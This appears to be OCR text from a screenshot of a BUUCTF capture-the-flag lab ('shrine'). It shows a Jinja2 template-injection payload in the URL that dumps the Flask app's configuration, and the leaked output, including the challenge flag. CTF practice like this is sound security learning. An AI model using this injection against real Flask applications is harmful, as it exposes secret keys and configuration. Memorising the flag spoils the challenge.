 jinja2.exceptions.UndefinedE
view-source:127.0.0.1:5000/a
BUUCTF在线评测
d9d1d250-a62d-4099-b05f-f
view-source:d9d1d250-a62d-
不安全 http://d9d1d250-a62d-4099-b05f-f8c4c0a785b9.node5.buuoj.cn:81/shrine/%7B%7Burl_for.__globals__['current_app'].config%7D%7D
博客 工具 常用 中北 网安 其他文章 stl 比赛 所有书签
<Config {'JSON_AS_ASCII': True, 'USE_X_SENDFILE': False, 'SESSION_COOKIE_SECURE': False, 'SESSION_COOKIE_PATH': None, 'SESSION_COOKIE_DOMAIN': None, 'SESSION_COOKIE_NAME': 'session', 'MAX_COOKIE_SIZE':
4093, 'SESSION_COOKIE_SAMESITE': None, 'PROPAGATE_EXCEPTIONS': None, 'ENV': 'production', 'DEBUG': False, 'SECRET_KEY': None, 'EXPLAIN_TEMPLATE_LOADING': False, 'MAX_CONTENT_LENGTH': None,
'APPLICATION_ROOT': '/', 'SERVER_NAME': None, 'FLAG': 'flag{db0e41d0-f340-4aa1-823d-7b99ebd45d1c}', 'PREFERRED_URL_SCHEME': 'http', 'JSONIFY_PRETTYPRINT_REGULAR': False, 'TESTING': False,
'PERMANENT_SESSION_LIFETIME': datetime.timedelta(31), 'TEMPLATES_AUTO_RELOAD': None, 'TRAP_BAD_REQUEST_ERRORS': None, 'JSON_SORT_KEYS': True, 'JSONIFY_MIMETYPE': 'application/json',
'SESSION_COOKIE_HTTPONLY': True, 'SEND_FILE_MAX_AGE_DEFAULT': datetime.timedelta(0, 43200), 'PRESERVE_CONTEXT_ON_EXCEPTION': None, 'SESSION_REFRESH_EACH_REQUEST': True, 'TRAP_HTTP_EXCEPTIONS':
False}>